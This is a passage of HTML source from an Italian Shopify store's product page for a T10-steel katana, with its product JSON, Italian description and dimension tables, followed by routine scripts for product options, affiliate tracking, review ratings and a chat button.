Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable","id":45146391478604,"position":10,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/katana-italia.it\/cdn\/shop\/products\/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/katana-italia.it\/cdn\/shop\/products\/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","width":590}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eScopri il Katana Shi No Kage, una vera opera d'arte samurai. Forgiato a mano con un acciaio T10 di alta qualità, questo elegante katana presenta un vero hamon, la distintiva linea ondulata che lo contraddistingue. Questa lama incarna la tradizione giapponese della spada con un tocco di modernità. Perfetto per i collezionisti e gli appassionati di arti marziali, il Katana Shi No Kage è un simbolo dell'eleganza e della potenza del guerriero samurai.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPECIFICHE\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eColore della lama\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eGrigio\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMateriale\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eAcciaio T10 e Hamon \u003c\/span\u003e\u003cspan\u003e(Trempé à l\u003c\/span\u003e\u003cspan\u003e'argile\u003c\/span\u003e\u003cspan\u003e)\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGuardia (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFerro finemente scolpito\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eFodero (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eLegno massiccio\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eManico\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eLegno massiccio\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCorde avvolta\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eDIMENSIONI\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLunghezza con fodero\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e102 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLunghezza della lama\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e72 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eSpessore della lama\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLunghezza del manico\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLargezza della lama\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e"},
  "cart_type": "drawer",
  "collection": null,
  "collections": [
    
      613657936204
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019bf11e-1189-7195-b99b-77c51b3ca328/easify-product-options-1572/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019bf11e-1189-7195-b99b-77c51b3ca328/easify-product-options-1572/assets/tpo-class.js"></script>

    <script src="https://cdn.shopify.com/extensions/019bf11e-1189-7195-b99b-77c51b3ca328/easify-product-options-1572/assets/product-options.js" defer="defer"></script>




</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768576969796';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "kage no katana",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 1
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#000000
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=katana-italia.it
  data-shop-domain=katana-italia.it
  data-external-identifier=s94MKcc0IT2mwJw-fGAvCRn6jHho2MhxLySBHAqJJ48
  
>
</script>


</div></body>
</html>
